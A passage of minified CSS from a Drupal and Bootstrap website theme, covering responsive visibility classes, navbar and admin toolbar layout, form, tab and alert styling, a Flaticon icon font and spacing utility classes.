!important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table !important;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table !important;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table !important;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg{display:block !important;}table.visible-lg{display:table !important;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table !important;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}html.overlay-open .navbar-fixed-top{z-index:400;}html.js fieldset.collapsed{border-left-width:1px;border-right-width:1px;height:auto;}html.js input.form-autocomplete{background-image:none;}html.js input.form-autocomplete{background-image:none;}html.js .autocomplete-throbber{background-position:100% 2px;background-repeat:no-repeat;display:inline-block;height:15px;margin:2px 0 0 2px;width:15px;}html.js .autocomplete-throbber.throbbing{background-position:100% -18px;}body{position:relative;}body.admin-expanded.admin-vertical.admin-nw .navbar,body.admin-expanded.admin-vertical.admin-sw .navbar{margin-left:260px;}body.navbar-is-fixed-top{padding-top:64px;}body.navbar-is-fixed-bottom{padding-bottom:64px !important;}body.toolbar{padding-top:30px !important;}body.toolbar .navbar-fixed-top{top:30px;}body.toolbar.navbar-is-fixed-top{padding-top:94px !important;}body.toolbar-drawer{padding-top:64px !important;}body.toolbar-drawer .navbar-fixed-top{top:64px;}body.toolbar-drawer.navbar-is-fixed-top{padding-top:128px !important;}body.admin-menu .navbar-fixed-top{top:29px;}body.admin-menu.navbar-is-fixed-top{padding-top:93px !important;}body div#admin-toolbar{z-index:1600;}body #toolbar,body #admin-menu,body #admin-toolbar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}body #admin-menu{margin:0;padding:0;position:fixed;z-index:1600;}body #admin-menu .dropdown li{line-height:normal;}@media screen and (min-width:768px){.navbar.container{max-width:720px;}}@media screen and (min-width:992px){.navbar.container{max-width:940px;}}@media screen and (min-width:1200px){.navbar.container{max-width:1140px;}}.navbar.container,.navbar.container-fluid{margin-top:20px;}.navbar.container > .container,.navbar.container-fluid > .container-fluid{margin:0;padding:0;width:auto;}#overlay-container,.overlay-modal-background,.overlay-element{z-index:1500;}#toolbar{z-index:1600;}.modal{z-index:1620;}.modal-dialog{z-index:1630;}.ctools-modal-dialog .modal-body{width:100% !important;overflow:auto;}.modal-backdrop{z-index:1610;}.footer{margin-top:45px;padding-top:35px;padding-bottom:36px;border-top:1px solid #E5E5E5;}.element-invisible{margin:0;padding:0;width:1px;}.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px;}@media screen and (min-width:768px){.navbar .logo{margin-right:0;padding-left:0;}}ul.secondary{float:left;}@media screen and (min-width:768px){ul.secondary{float:right;}}.page-header{margin-top:0;}.region-sidebar-first .block:first-child h2.block-title,.region-sidebar-second .block:first-child h2.block-title{margin-top:0;}p:last-child{margin-bottom:0;}.region-help > .glyphicon{font-size:20px;float:left;margin:-0.05em 0.5em 0 0;}.region-help .block{overflow:hidden;}form#search-block-form{margin:0;}.navbar #block-search-form{float:none;margin:5px 0 5px 5px;}@media screen and (min-width:992px){.navbar #block-search-form{float:right;}}.navbar #block-search-form .input-group-btn{width:auto;}.navbar-search .control-group{margin-bottom:0px;}ul.action-links{margin:12px 0;padding:0;}ul.action-links li{display:inline;margin:0;padding:0 6px 0 0;}ul.action-links .glyphicon{padding-right:0.5em;}input,textarea,select,.uneditable-input{max-width:100%;width:auto;}input.error{color:#a94442;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}fieldset legend.panel-heading{float:left;line-height:1em;margin:0;}fieldset .panel-body{clear:both;display:inherit;}fieldset .panel-heading a.panel-title{color:inherit;display:block;margin:-10px -15px;padding:10px 15px;}fieldset .panel-heading a.panel-title:hover{text-decoration:none;}.form-group:last-child,.panel:last-child{margin-bottom:0;}.form-horizontal .form-group{margin-left:0;margin-right:0;}.form-actions{clear:both;}.managed-files.table td:first-child{width:100%;}div.image-widget-data{float:none;overflow:hidden;}table.sticky-header{z-index:1;}.resizable-textarea textarea{border-radius:4px 4px 0 0;}.text-format-wrapper{margin-bottom:15px;}.text-format-wrapper > .form-type-textarea,.text-format-wrapper .filter-wrapper{margin-bottom:0;}.filter-wrapper{border-radius:0 0 4px 4px;}.filter-wrapper .panel-body{padding:7px;}.filter-wrapper .form-type-select{min-width:30%;}.filter-wrapper .form-type-select .filter-list{width:100%;}.filter-help{margin-top:5px;text-align:center;}@media screen and (min-width:768px){.filter-help{float:right;}}.filter-help .glyphicon{margin:0 5px 0 0;vertical-align:text-top;}.radio:first-child,.checkbox:first-child{margin-top:0;}.radio:last-child,.checkbox:last-child{margin-bottom:0;}.help-block,.control-group .help-inline{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:12px;margin:5px 0 10px;padding:0;}.panel-heading{display:block;}a.tabledrag-handle .handle{height:auto;width:auto;}.error{color:#a94442;}div.error,table tr.error{background-color:#f2dede;color:#a94442;}.form-group.error,.form-group.has-error{background:none;}.form-group.error label,.form-group.error .control-label,.form-group.has-error label,.form-group.has-error .control-label{color:#a94442;font-weight:600;}.form-group.error input,.form-group.error textarea,.form-group.error select,.form-group.error .uneditable-input,.form-group.has-error input,.form-group.has-error textarea,.form-group.has-error select,.form-group.has-error .uneditable-input{color:rgb(92.4324324324,87.2972972973,102.7027027027);}.form-group.error .help-block,.form-group.error .help-inline,.form-group.has-error .help-block,.form-group.has-error .help-inline{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.nav-tabs{margin-bottom:10px;}ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none;}.tabs--secondary{margin:0 0 10px;}.submitted{margin-bottom:1em;font-style:italic;font-weight:normal;color:#777;}.form-type-password-confirm{position:relative;}.form-type-password-confirm label{display:block;}.form-type-password-confirm label .label{float:right;}.form-type-password-confirm .password-help{padding-left:2em;}@media (min-width:768px){.form-type-password-confirm .password-help{border-left:1px solid #ddd;left:50%;margin-left:15px;position:absolute;}}@media (min-width:992px){.form-type-password-confirm .password-help{left:33.3333333333%;}}.form-type-password-confirm .progress{background:transparent;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:4px;margin:-5px 0px 0;}.form-type-password-confirm .form-type-password{clear:left;}.form-type-password-confirm .form-control-feedback{right:15px;}.form-type-password-confirm .help-block{clear:both;}ul.pagination li > a.progress-disabled{float:left;}.form-autocomplete .glyphicon{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:120%;}.form-autocomplete .glyphicon.glyphicon-spin{color:#230f5a;}.form-autocomplete .input-group-addon{background-color:rgb(255,255,255);}.ajax-progress-bar{border-radius:0 0 4px 4px;border:1px solid #ccc;margin:-1px 0 0;padding:6px 12px;width:100%;}.ajax-progress-bar .progress{height:8px;margin:0;}.ajax-progress-bar .percentage,.ajax-progress-bar .message{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:13px;line-height:1em;margin:5px 0 0;padding:0;}.glyphicon-spin{display:inline-block;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;}a .glyphicon-spin{display:inline-block;text-decoration:none;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);}100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.tabbable{margin-bottom:20px;}.tabs-below > .nav-tabs,.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{border-bottom:0;}.tabs-below > .nav-tabs .summary,.tabs-left > .nav-tabs .summary,.tabs-right > .nav-tabs .summary{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:13px;}.tab-pane > .panel-heading{display:none;}.tab-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover,.tabs-below > .nav-tabs > li > a:focus{border-top-color:#ddd;border-bottom-color:transparent;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover,.tabs-below > .nav-tabs > .active > a:focus{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{padding-bottom:20px;width:220px;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li:focus,.tabs-right > .nav-tabs > li:focus{outline:0;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs > li > a:focus,.tabs-right > .nav-tabs > li > a:focus{outline:0;}.tabs-left > .tab-content,.tabs-right > .tab-content{border-radius:0 4px 4px 4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);border:1px solid #ddd;overflow:hidden;padding:10px 15px;}.tabs-left > .nav-tabs{float:left;margin-right:-1px;}.tabs-left > .nav-tabs > li > a{border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) #ddd rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865);}.tabs-left > .nav-tabs > .active > a,.tabs-left > .nav-tabs > .active > a:hover,.tabs-left > .nav-tabs > .active > a:focus{border-color:#ddd transparent #ddd #ddd;-webkit-box-shadow:-1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:-1px 1px 1px rgba(0,0,0,0.05);box-shadow:-1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs{float:right;margin-left:-1px;}.tabs-right > .nav-tabs > li > a{border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.05);box-shadow:1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs > .active > a,.tabs-right > .nav-tabs > .active > a:hover,.tabs-right > .nav-tabs > .active > a:focus{border-color:#ddd #ddd #ddd transparent;}th.checkbox,td.checkbox,th.radio,td.radio{display:table-cell;}.views-display-settings .label{font-size:100%;color:#666666;}.views-display-settings .footer{padding:0;margin:4px 0 0 0;}.views-exposed-form .views-exposed-widget .btn{margin-top:1.8em;}table .radio input[type=radio],table .checkbox input[type=checkbox]{max-width:inherit;}.form-horizontal .form-group label{position:relative;min-height:1px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:15px;padding-right:15px;text-align:right;}@media (min-width:768px){.form-horizontal .form-group label{float:left;width:16.6666666667%;}}.alert a{font-weight:bold;}.alert-success a,.alert-success a:hover,.alert-success a:focus{color:rgb(42.808988764,84.191011236,43.5224719101);}.alert-info a,.alert-info a:hover,.alert-info a:focus{color:rgb(35.984375,82.25,105.015625);}.alert-warning a,.alert-warning a:hover,.alert-warning a:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.alert-danger a,.alert-danger a:hover,.alert-danger a:focus{color:rgb(42.8108108108,40.4324324324,47.5675675676);}div.image-style-new,div.image-style-new div{display:block;}div.image-style-new div.input-group{display:table;}td.module,.table-striped > tbody > tr:nth-child(odd) > td.module,.table > tbody > tr > td.module{background:#ddd;font-weight:700;}.book-toc > .dropdown-menu{overflow:hidden;}.book-toc > .dropdown-menu > .dropdown-header{white-space:nowrap;}.book-toc > .dropdown-menu > li:nth-child(1) > a{font-weight:bold;}.book-toc > .dropdown-menu .dropdown-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;display:block;font-size:13px;margin:0;padding:0;position:static;width:100%;}.book-toc > .dropdown-menu .dropdown-menu > li{padding-left:20px;}.book-toc > .dropdown-menu .dropdown-menu > li > a{margin-left:-40px;padding-left:60px;}#features-filter .form-item.form-type-checkbox{padding-left:20px;}fieldset.features-export-component{font-size:13px;}html.js #features-export-form fieldset.features-export-component,fieldset.features-export-component{margin:0 0 11px;}fieldset.features-export-component .panel-heading{padding:5px 10px;}fieldset.features-export-component .panel-heading a.panel-title{font-size:13px;font-weight:500;margin:-5px -10px;padding:5px 10px;}fieldset.features-export-component .panel-body{padding:0 10px;}div.features-export-list{margin:-11px 0 10px;padding:0 10px;}fieldset.features-export-component .component-select .form-type-checkbox,div.features-export-list .form-type-checkbox{line-height:1em;margin:5px 5px 5px 0 !important;min-height:0;padding:3px 3px 3px 25px !important;}fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],div.features-export-list .form-type-checkbox input[type=checkbox]{margin-top:0;}body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top{top:79px;}body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top{top:39px;}@media (min-width:768px){body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top{left:240px;left:24rem;}}.navbar-administration #navbar-administration.navbar-oriented .navbar-bar{z-index:1032;}.navbar-administration #navbar-administration .navbar-tray{z-index:1031;}body.navbar-is-fixed-top.navbar-administration{padding-top:103px !important;}body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open{padding-top:143px !important;}body.navbar-tray-open.navbar-vertical.navbar-fixed{margin-left:240px;margin-left:24rem;}#navbar-administration.navbar-oriented .navbar-tray-vertical{width:24rem;}a.icon-before .glyphicon{margin-right:0.25em;}a.icon-after .glyphicon{margin-left:0.25em;}.btn.icon-before .glyphicon{margin-left:-0.25em;margin-right:0.25em;}.btn.icon-after .glyphicon{margin-left:0.25em;margin-right:-0.25em;}@font-face{font-family:"Flaticon";src:url("/sites/all/libraries/flaticon/Flaticon.eot");src:url("/sites/all/libraries/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url("/sites/all/libraries/flaticon/Flaticon.woff") format("woff"),url("/sites/all/libraries/flaticon/Flaticon.ttf") format("truetype"),url("/sites/all/libraries/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("/sites/all/libraries/flaticon/Flaticon.svg#Flaticon") format("svg");}}.fi:before{display:inline-block;font-family:"Flaticon";font-style:normal;font-weight:normal;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}.flaticon-communication:before{content:"\f100";}.flaticon-crown:before{content:"\f101";}.flaticon-video:before{content:"\f102";}.flaticon-linkedin-button:before{content:"\f103";}.flaticon-twitter-logo:before{content:"\f104";}.flaticon-pinterest-logo:before{content:"\f105";}.flaticon-facebook-logo:before{content:"\f106";}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:1441px){.container{width:1410px;}}@media (min-width:1441px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;}.col-xl-1{width:8.3333333333%;}.col-xl-2{width:16.6666666667%;}.col-xl-3{width:25%;}.col-xl-4{width:33.3333333333%;}.col-xl-5{width:41.6666666667%;}.col-xl-6{width:50%;}.col-xl-7{width:58.3333333333%;}.col-xl-8{width:66.6666666667%;}.col-xl-9{width:75%;}.col-xl-10{width:83.3333333333%;}.col-xl-11{width:91.6666666667%;}.col-xl-12{width:100%;}.col-xl-pull-0{right:auto;}.col-xl-pull-1{right:8.3333333333%;}.col-xl-pull-2{right:16.6666666667%;}.col-xl-pull-3{right:25%;}.col-xl-pull-4{right:33.3333333333%;}.col-xl-pull-5{right:41.6666666667%;}.col-xl-pull-6{right:50%;}.col-xl-pull-7{right:58.3333333333%;}.col-xl-pull-8{right:66.6666666667%;}.col-xl-pull-9{right:75%;}.col-xl-pull-10{right:83.3333333333%;}.col-xl-pull-11{right:91.6666666667%;}.col-xl-pull-12{right:100%;}.col-xl-push-0{left:auto;}.col-xl-push-1{left:8.3333333333%;}.col-xl-push-2{left:16.6666666667%;}.col-xl-push-3{left:25%;}.col-xl-push-4{left:33.3333333333%;}.col-xl-push-5{left:41.6666666667%;}.col-xl-push-6{left:50%;}.col-xl-push-7{left:58.3333333333%;}.col-xl-push-8{left:66.6666666667%;}.col-xl-push-9{left:75%;}.col-xl-push-10{left:83.3333333333%;}.col-xl-push-11{left:91.6666666667%;}.col-xl-push-12{left:100%;}.col-xl-offset-0{margin-left:0%;}.col-xl-offset-1{margin-left:8.3333333333%;}.col-xl-offset-2{margin-left:16.6666666667%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-4{margin-left:33.3333333333%;}.col-xl-offset-5{margin-left:41.6666666667%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-7{margin-left:58.3333333333%;}.col-xl-offset-8{margin-left:66.6666666667%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-10{margin-left:83.3333333333%;}.col-xl-offset-11{margin-left:91.6666666667%;}.col-xl-offset-12{margin-left:100%;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-block{display:block !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-inline-block{display:inline-block !important;}}@media (min-width:1441px){.visible-xl{display:block !important;}table.visible-xl{display:table !important;}tr.visible-xl{display:table-row !important;}th.visible-xl,td.visible-xl{display:table-cell !important;}}@media (min-width:1441px){.visible-xl-block{display:block !important;}}@media (min-width:1441px){.visible-xl-inline{display:inline !important;}}@media (min-width:1441px){.visible-xl-inline-block{display:inline-block !important;}}@media (min-width:1200px) and (max-width:1440px){.hidden-lg{display:none !important;}}@media (min-width:1441px){.hidden-lg{display:none !important;}.hidden-lg{display:block !important;}}p,p:last-child{margin:0.8em 0;}.panel p a,.well p a,.alert p a{text-decoration:underline;}.panel p:first-child,.well p:first-child,.alert p:first-child{margin-top:0;}.panel p:last-child,.well p:last-child,.alert p:last-child{margin-bottom:0;}.h0{font-size:38px;}@media screen and (min-width:768px){.h0{font-size:40px;}}@media screen and (min-width:992px){.h0{font-size:48px;}}@media screen and (min-width:1441px){.h0{font-size:55px;}}.h0{font-weight:normal;}h1,.h1{margin-top:11px;margin-bottom:14.6666666667px;}.h15{font-size:35px;}@media screen and (min-width:768px){.h15{font-size:38px;}}@media screen and (min-width:992px){.h15{font-size:42px;}}@media screen and (min-width:1441px){.h15{font-size:44px;}}h2,.h2{margin-top:33px;margin-bottom:14.6666666667px;}h3,.h3 h4,.h4,h5,.h5,h6,.h6{margin-top:22px;margin-bottom:11px;}.font-size-small{font-size:13px;}.font-size-xsmall{font-size:12px;}.font-size-large,.large{font-size:20px;}.font-size-xlarge{font-size:23px;}.font-size-h1{font-size:41px;}.font-size-h2{font-size:27px;}.font-size-h3{font-size:24px;}.font-size-huge1{font-size:49px;}.font-size-huge2{font-size:57px;}.font-normal{font-weight:normal !important;}.condensed{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif !important;}@media only screen and (max-width:600px){a{word-break:break-word;}}.list-breathe li{margin-bottom:1em;}.list-breathe li:last-of-type{margin-bottom:0;}.line-snug,.line-snug p{line-height:1.25 !important;}blockquote,blockquote p{font-size:16px;}dl dl{padding-left:1.5em;margin-bottom:0;}dt{font-weight:normal;}dd{padding-left:1.5em;}dd,dt{line-height:1.6;}.alert{margin-top:1.5em;}.supertitle{font-size:13px !important;text-transform:uppercase;font-weight:bold;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.supertitle-inverse{font-size:13px;color:#fff;display:inline-block;background-color:rgb(152.8,150,168.9);padding:3px 5px;margin:1em 0 0;}.border-bottom-dotted{border-bottom:1px dotted rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px){.border-left-dotted{border-left:1px dotted rgb(67.6216216216,63.8648648649,75.1351351351);}}.border,.stroke img{border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.border-dark{border:1px solid #999;}.border-white{border:1px solid #fff;}.full-width-flush{position:relative;margin:0 -15px;}@media only screen and (min-width:992px){.full-width-flush{margin:0 -20px 0;}}.full-width{position:relative;margin:0 -15px 1em;}@media only screen and (min-width:768px){.full-width{margin-top:-11px;}}@media only screen and (min-width:992px){.full-width{margin:-15px -20px 1em;}}@media only screen and (min-width:1440px){.full-width{margin-left:0;margin-right:0;}}@media only screen and (min-width:768px){.narrow{width:90%;margin:0 auto;}}@media only screen and (min-width:992px){.narrow{width:80%;margin:0 auto;}}@media only screen and (min-width:1200px){.narrow{width:70%;margin:0 auto;}}@media only screen and (min-width:1441px){.narrow{width:60%;margin:0 auto;}}.center-vertical{display:flex;flex-direction:column;justify-content:center;}.rectangle{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-top:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:10px 20px 20px;margin:1em -15px;}@media only screen and (min-width:0) and (max-width:599px){.rectangle .promo-image{display:none;}}@media only screen and (min-width:600px) and (max-width:767px){.rectangle .promo-image{width:200px;float:right;margin:0 0 15px 15px;}}@media only screen and (min-width:992px){.rectangle{margin:1em -20px;}}@media only screen and (min-width:1440px){.rectangle{border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}}.rectangle .row{border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);margin-bottom:1em;padding-bottom:20px;}.rectangle .row:last-of-type{border-bottom:none;padding-bottom:0;}.gradient-bg-neutral{background-image:-webkit-linear-gradient(top,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-image:-o-linear-gradient(top,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-image:linear-gradient(to bottom,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF57546A',endColorstr='#FF8A879D',GradientType=0);color:white;}.nav .caret{border-bottom-color:#43425C;border-top-color:#43425C;}.navbar{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;}.navbar-main .navbar-collapse{max-height:100% !important;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFFFFFFF',GradientType=0);box-shadow:0 5px 8px rgb(92.4324324324,87.2972972973,102.7027027027);}.navbar-search{padding-top:0.3em;}.navbar-search > button{}.logo-header,.header-simple{background-image:-webkit-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:-o-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:linear-gradient(to bottom,#180C3A 0%,#230f5a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF180C3A',endColorstr='#FF230F5A',GradientType=0);}.navbar-default.navbar-main{border:none;}.navbar-default.navbar-main .navbar-nav li{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;}.navbar-default.navbar-main .navbar-nav li a{font-size:1.3em;font-weight:600;color:rgb(51.4945945946,48.6337837838,57.2162162162);line-height:1.4em;}.navbar-default.navbar-main .navbar-nav li a:hover,.navbar-default.navbar-main .navbar-nav li a:focus{color:#050077;}.navbar-default.navbar-main .navbar-nav li li a{text-transform:none;color:#230f5a;line-height:1.7em;}.navbar-default.navbar-main .navbar-toggle{border:none;color:rgb(230.7878378378,229.5135135135,233.3364864865);margin:8px 8px 8px 0;font-size:1.2em;padding:7px 10px 5px;}.navbar-default.navbar-main .navbar-toggle:hover,.navbar-default.navbar-main .navbar-toggle:focus{color:#230f5a;background-color:rgb(222.9333333333,218.6,232.9);}.navbar-default.navbar-main .navbar-nav > li > a{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.navbar-default.navbar-main .navbar-nav > li > a:hover,.navbar-default.navbar-main .navbar-nav > li > a:focus{color:#050077;background-color:transparent;}.navbar-default.navbar-main .navbar-nav > .active > a,.navbar-default.navbar-main .navbar-nav > .active > a:hover,.navbar-default.navbar-main .navbar-nav > .active > a:focus{color:#E8FFD1;}.navbar-default.navbar-main .navbar-nav > .open > a,.navbar-default.navbar-main .navbar-nav > .open > a:hover,.navbar-default.navbar-main .navbar-nav > .open > a:focus{background-color:#230f5a;color:#E8FFD1;}@media (max-width:767px){.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a,.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default.navbar-main .navbar-nav .open .dropdown-menu > .active > a:focus{color:#E8FFD1;background-color:#230f5a;}}.divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.hr-dark{border-color:rgb(51.4945945946,48.6337837838,57.2162162162);}.hr-dotted{border-top:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.text-dark{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.text-white{color:white;}.text-gray-lighter{color:rgb(230.7878378378,229.5135135135,233.3364864865);}.text-success{color:#77AB3A;}.text-danger{color:#CF371B;}.margin-right{margin-right:1em;}.margin-left{margin-left:1em;}.mt0,.flush-top{margin-top:0 !important;}.mt05,.margin-top-mini{margin-top:0.5em !important;}.mt10,.margin-top{margin-top:1em;}.mt15{margin-top:1.5em !important;}.mt20,.margin-top-x{margin-top:2em !important;}.mt30,.mega-margin{margin-top:3em !important;}.mb0,.flush-bottom{margin-bottom:0 !important;}.mb025{margin-bottom:0.25em !important;}.mb05{margin-bottom:0.5em !important;}.mb10,.margin-bottom{margin-bottom:1em !important;}.mb15{margin-bottom:1.5em !important;}.mb20,.margin-bottom-x{margin-bottom:2em !important;}.ml0{margin-left:0 !important;}.ml05{margin-left:5px;}.mr05{margin-right:5px;}.ml10{margin-left:10px;}.mr10{margin-right:10px;}.mr15{margin-right:15px;}.pt0{padding-top:0 !important;}.pr05{padding-right:5px;}.pr10{padding-right:10px;}.pr15{padding-right:15px;}.pr20{padding-right:20px;}.pr30{padding-right:30px;}.pl05{padding-left:5px;}.pl10{padding-left:10px;}.pl15{padding-left:15px;}.pl20{padding-left:20px;}.pt20{padding-top:20px;}.pb20{padding-bottom:20px;}.affix{top:20px;z-index:9999 !important;}.wide{width:100%;}.field-name-body ol li{margin:1em 0;}.btn small{display:inline-block;margin-top:0.5em;font-style:italic;}.btn-xxs{padding:1px 5px;font-size:12px;line-height:1.3;border-radius:3px;}.btn-md,a#post-question,a#forum-search{padding:10px 